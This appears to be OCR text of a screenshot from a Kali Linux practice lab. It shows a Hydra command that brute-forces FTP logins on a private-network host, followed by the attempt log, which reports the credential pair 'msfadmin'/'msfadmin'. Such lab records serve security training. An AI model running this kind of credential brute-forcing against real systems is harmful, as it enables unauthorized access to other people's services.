 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:00
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/python_prog/username.lst -P /home/kali/Desktop/python_prog/password.lst 192.168.32.105 -t 4 ftp -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-08 09:00:21
[DATA] max 4 tasks per 1 server, overall 4 tasks, 60 login tries (l:6/p:10), ~15 tries per task
[DATA] attacking ftp://192.168.32.105:21/
[ATTEMPT] target 192.168.32.105 - login "admin" - pass "ciao" - 1 of 60 [child 0] (0/0)
[ATTEMPT] target 192.168.32.105 - login "admin" - pass "admin" - 2 of 60 [child 1] (0/0)
[ATTEMPT] target 192.168.32.105 - login "admin" - pass "123456" - 3 of 60 [child 2] (0/0)
[ATTEMPT] target 192.168.32.105 - login "admin" - pass "aaaaaaaaa" - 4 of 60 [child 3] (0/0)
[ATTEMPT] target 192.168.32.105 - login "admin" - pass "msfadmin" - 5 of 60 [child 1] (0/0)
[ATTEMPT] target 192.168.32.105 - login "admin" - pass "forzajuve" - 6 of 60 [child 3] (0/0)
[ATTEMPT] target 192.168.32.105 - login "admin" - pass "kali" - 7 of 60 [child 0] (0/0)
[ATTEMPT] target 192.168.32.105 - login "admin" - pass "root" - 8 of 60 [child 2] (0/0)
[ATTEMPT] target 192.168.32.105 - login "admin" - pass "test_pass" - 9 of 60 [child 1] (0/0)
[ATTEMPT] target 192.168.32.105 - login "admin" - pass "password" - 10 of 60 [child 0] (0/0)
[ATTEMPT] target 192.168.32.105 - login "root" - pass "ciao" - 11 of 60 [child 2] (0/0)
[ATTEMPT] target 192.168.32.105 - login "root" - pass "admin" - 12 of 60 [child 3] (0/0)
[ATTEMPT] target 192.168.32.105 - login "root" - pass "123456" - 13 of 60 [child 1] (0/0)
[ATTEMPT] target 192.168.32.105 - login "root" - pass "aaaaaaaaa" - 14 of 60 [child 0] (0/0)
[ATTEMPT] target 192.168.32.105 - login "root" - pass "msfadmin" - 15 of 60 [child 2] (0/0)
[ATTEMPT] target 192.168.32.105 - login "root" - pass "forzajuve" - 16 of 60 [child 3] (0/0)
[ATTEMPT] target 192.168.32.105 - login "root" - pass "kali" - 17 of 60 [child 0] (0/0)
[ATTEMPT] target 192.168.32.105 - login "root" - pass "root" - 18 of 60 [child 1] (0/0)
[ATTEMPT] target 192.168.32.105 - login "root" - pass "test_pass" - 19 of 60 [child 2] (0/0)
[ATTEMPT] target 192.168.32.105 - login "root" - pass "password" - 20 of 60 [child 3] (0/0)
[ATTEMPT] target 192.168.32.105 - login "msfadmin" - pass "ciao" - 21 of 60 [child 0] (0/0)
[ATTEMPT] target 192.168.32.105 - login "msfadmin" - pass "admin" - 22 of 60 [child 1] (0/0)
[ATTEMPT] target 192.168.32.105 - login "msfadmin" - pass "123456" - 23 of 60 [child 3] (0/0)
[ATTEMPT] target 192.168.32.105 - login "msfadmin" - pass "aaaaaaaaa" - 24 of 60 [child 2] (0/0)
[ATTEMPT] target 192.168.32.105 - login "msfadmin" - pass "msfadmin" - 25 of 60 [child 1] (0/0)
[ATTEMPT] target 192.168.32.105 - login "msfadmin" - pass "forzajuve" - 26 of 60 [child 3] (0/0)
[ATTEMPT] target 192.168.32.105 - login "msfadmin" - pass "kali" - 27 of 60 [child 0] (0/0)
[ATTEMPT] target 192.168.32.105 - login "msfadmin" - pass "root" - 28 of 60 [child 2] (0/0)
[21][ftp] host: 192.168.32.105 login: msfadmin password: msfadmin
[ATTEMPT] target 192.168.32.105 - login "test_user" - pass "ciao" - 31 of 60 [child 1] (0/0)
[ATTEMPT] target 192.168.32.105 - login "test_user" - pass "admin" - 32 of 60 [child 0] (0/0)
[ATTEMPT] target 192.168.32.105 - login "test_user" - pass "123456" - 33 of 60 [child 3] (0/0)
[ATTEMPT] target 192.168.32.105 - login "test_user" - pass "aaaaaaaaa" - 34 of 60 [child 2] (0/0)
[ATTEMPT] target 192.168.32.105 - login "test_user" - pass "msfadmin" - 35 of 60 [child 1] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$
LI LINUX
quieter you become, the more you are able to hear"
CTRL (DESTRA)